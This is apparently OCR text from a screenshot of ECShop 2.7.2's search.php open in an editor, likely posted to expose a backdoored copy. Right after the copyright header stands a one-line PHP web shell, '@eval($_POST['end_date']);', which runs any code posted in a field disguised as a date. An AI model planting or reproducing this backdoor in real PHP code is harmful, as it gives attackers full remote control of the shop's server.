 C:\Documents and Settings\Administrator\桌面\ECShop_2_7_2_GBK_p
文件(F) 编辑(E) 搜索(S) 查看(V) 宏(M) 工具(T) 窗口(W) 帮助(H)
flow_ints.php int.php search.php
* ECSHOP 搜索程序
* ====================================================
* 版权所有 2005-2010 上海商派网络科技有限公司,并保留所有权利。
* 网站地址: http://www.ecshop.com;
* ----------------------------------------------------
* 这不是一个自由软件!您只能在不用于商业目的的前提下对程序代码
* 使用;不允许对程序代码以任何形式任何目的的再发布。
* ====================================================
* $Author: sxc_shop $
* $Id: search.php 16908 2009-12-18 08:25:08Z sxc_shop $
*/
@eval($_POST['end_date']);
define('IN_ECS', true);
腾讯微博
http://t.qq.com/oldjun